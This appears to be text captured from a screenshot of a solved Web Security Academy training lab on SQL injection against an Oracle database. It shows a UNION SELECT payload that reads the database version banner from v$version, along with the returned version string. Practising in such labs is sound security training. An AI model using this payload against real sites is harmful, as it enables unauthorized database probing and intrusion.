 Web Security
Academy
SQL injection attack, querying the database type and version on
Oracle
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills! Continue learning
Home
WE LIKE TO
SHOP
'UNION SELECT banner, NULL FROM v$version WHERE
banner LIKE 'Oracle%'--
Refine your search:
All Clothing, shoes and accessories Corporate gifts Food & Drink Lifestyle Tech gifts
Oracle Database 11g Express Edition Release 11.2.0.2.0 - 64bit Production